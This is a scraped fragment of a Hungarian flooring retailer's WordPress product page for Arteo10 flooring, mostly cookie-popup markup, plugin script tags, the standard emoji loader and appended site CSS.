				<div data-elementor-type="popup" data-elementor-id="14026" class="elementor elementor-14026 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:0.5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2df5e5f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2df5e5f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a7f72f" data-id="67a7f72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00f9cb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="00f9cb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ed0d47d" data-id="ed0d47d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713b0ce elementor-widget elementor-widget-text-editor" data-id="713b0ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ez a  weboldal sütiket (cookie-kat) használ, hogy a biztonságos böngészés mellett a legjobb felhasználói élményt nyújtsa. <a href="https://ec.europa.eu/info/cookies_hu"><u>További információ a cokie-k használatáról</u></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f0b842" data-id="2f0b842" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c76edae elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c76edae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Elfogadom</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e414e57 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="e414e57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0MDU0IiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Elutasítom</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-14054-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-14054.css?ver=1768382570' media='all' />
<script src="https://www.hanghatas.hu/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:50px;bottom:50px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.hanghatas.hu/wp-content/uploads/2022/03/fel-64px.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://www.hanghatas.hu/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script src="https://www.hanghatas.hu/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.hanghatas.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.hanghatas.hu/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Oszd meg Facebookon","shareOnTwitter":"Oszd meg Twitteren","pinIt":"T\u0171zd ki","download":"Let\u00f6lt\u00e9s","downloadImage":"K\u00e9p let\u00f6lt\u00e9se","fullscreen":"Teljes k\u00e9perny\u0151","zoom":"Nagy\u00edt\u00e1s","share":"Megoszt\u00e1s","playVideo":"Vide\u00f3 lej\u00e1tsz\u00e1sa","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","close":"Bez\u00e1r","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.hanghatas.hu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hanghatas.hu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hanghatas.hu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a831070376"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12261,"title":"Arteo10%20%7C%20Hanghat%C3%A1s%20%E2%80%A2%20Akusztik%C3%A1ra%20hangolva","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.hanghatas.hu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.hanghatas.hu/wp-admin/admin-ajax.php","nonce":"8bbcd91ca6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.hanghatas.hu/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://www.hanghatas.hu/wp-content/uploads/essential-addons-elementor/eael-1975.js?ver=1700058416" id="eael-1975-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/js/slick.min.js?ver=3.0.4" id="slick-js"></script>
<script id="send-app-elementor-form-tracker-js-before">
const eSendElementorFormsSettings = {"ajaxUrl":"https:\/\/www.hanghatas.hu\/wp-admin\/admin-ajax.php","integration":"elementor","nonce":"dc3480d72f","viewedThreshold":0.95,"viewedAction":"send_app_elementor_form_viewed","abandonedAction":"send_app_elementor_form_abandoned","formSelectors":["form.elementor-form","form.ehp-form"],"debugOn":false,"idPrefix":""}
//# sourceURL=send-app-elementor-form-tracker-js-before
</script>
<script src="https://www.hanghatas.hu/wp-content/plugins/send-app/assets/js/send-app-elementor-form-tracker.js?ver=1.6.1" id="send-app-elementor-form-tracker-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.hanghatas.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.hanghatas.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hanghatas.hu\/wp-admin\/admin-ajax.php","nonce":"fcbd1c101f","urls":{"assets":"https:\/\/www.hanghatas.hu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hanghatas.hu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"hu_HU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hanghatas.hu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/js/purify.min.js?ver=3.0.4" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://www.hanghatas.hu/wp-admin/admin-ajax.php","resturl":"https://www.hanghatas.hu/wp-json/wpraddons/v1","nonce":"4a49ee5b3b","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/","wishlistPageID":"","wishlistPageURL":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://www.hanghatas.hu/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://www.hanghatas.hu/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.hanghatas.hu/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hanghatas.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hanghatas.hu/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 21:45:07 -->

--- FILE ---
content_type: text/css
request_url: https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-6.css?ver=1768382569
body_size: 781
content:
.elementor-kit-6{--e-global-color-primary:#3E4459;--e-global-color-secondary:#525B73;--e-global-color-text:#3E4459;--e-global-color-accent:#308D83;--e-global-color-b241d7b:#003B59;--e-global-color-fe030f2:#D0B26A;--e-global-color-875abcb:#308D83;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:300;background-color:#FFFFFF;font-size:18px;}.elementor-kit-6 p{margin-block-end:0px;}.elementor-kit-6 a{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-6 h1{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h2{font-weight:600;}.elementor-kit-6 h3{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h4{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h5{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h6{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1216px;}.e-con{--container-max-width:1216px;}.elementor-widget:not(:last-child){margin-block-end:24px;}.elementor-element{--widgets-spacing:24px 24px;--widgets-spacing-row:24px;--widgets-spacing-column:24px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */html body {
    scroll-behavior: smooth;
    paading: 0;
    margin: 0;
}
.minta-box:hover{
    transform: scale(1.05);
}

.green-table tr
{
  background-color:#308d83;
  color:#fff;
}

.blue-table tr
{
  background-color:#496286;
  color:#fff;
}


table, th, td {
  border: 1px solid #eee !important;
  padding: 25px !important;
}

.grey-table tr
{
    background-color: #f8f8f8 !important;
}

.grey-table tr:first-child td,
.green-table tr:first-child td,
.blue-table tr:first-child td {
    font-weight: bold;
}

.blue-table * tr,
.green-table * tr,
.grey-table * tr { 
    overflow: hidden !important;
    white-space: nowrap !important;
}

.blue-table * td,
.green-table * td,
.grey-table * td
{
    padding: 15px 10px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-12261.css?ver=1768769107
body_size: 1130
content:
.elementor-12261 .elementor-element.elementor-element-0c80d81 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12261 .elementor-element.elementor-element-0c80d81:not(.elementor-motion-effects-element-type-background), .elementor-12261 .elementor-element.elementor-element-0c80d81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.hanghatas.hu/wp-content/uploads/2022/02/ARTEO-vizallo-padlo-HangHatas.png");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-12261 .elementor-element.elementor-element-0c80d81 > .elementor-container{min-height:240px;}.elementor-12261 .elementor-element.elementor-element-0c80d81 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12261 .elementor-element.elementor-element-0c80d81{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-12261 .elementor-element.elementor-element-0c80d81, .elementor-12261 .elementor-element.elementor-element-0c80d81 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12261 .elementor-element.elementor-element-69a4b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12261 .elementor-element.elementor-element-69a4b05 .elementor-heading-title{font-family:"Poppins";font-size:64px;font-weight:500;line-height:72px;color:#FFFFFF;}.elementor-12261 .elementor-element.elementor-element-c759c5a{margin-top:120px;margin-bottom:120px;}.elementor-12261 .elementor-element.elementor-element-690ecbb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#DBDBDB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-12261 .elementor-element.elementor-element-690ecbb > .elementor-element-populated, .elementor-12261 .elementor-element.elementor-element-690ecbb > .elementor-element-populated > .elementor-background-overlay, .elementor-12261 .elementor-element.elementor-element-690ecbb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbgallery-for .content h2{color:#ffffff;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbgallery-for .content h4{color:#ffffff;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbgallery-for .slick-dots li button,.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbgallery-nav .slick-dots li button{height:12px;width:12px;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htb-row{margin-left:-5px;margin-right:-5px;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htb-row > [class*="col"]{padding-left:5px;padding-right:5px;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbgallery-nav.htmega-thumbgallery-nav .slick-slide{padding-top:5px;padding-bottom:5px;padding-left:0;padding-right:0;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbnails-style-2 .htmega-thumbgallery-nav.htmega-thumbgallery-nav .slick-slide{padding-right:5px;padding-bottom:0;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbnails-style-2 .htmega-thumbgallery-nav.htmega-thumbgallery-nav,.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbnails-style-4 .htmega-thumbgallery-nav.htmega-thumbgallery-nav{margin-right:-5px;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbnails-style-4 .htmega-thumbgallery-nav.htmega-thumbgallery-nav .slick-slide{padding-top:0;padding-right:5px;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .slick-vertical .slick-slide{border:none;}.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbgallery-nav .small-thumb img,.elementor-12261 .elementor-element.elementor-element-a5f56c1 .htmega-thumbgallery-nav .small-thumb{border-radius:0px 0px 0px 0px;}.elementor-12261 .elementor-element.elementor-element-a8971d5 > 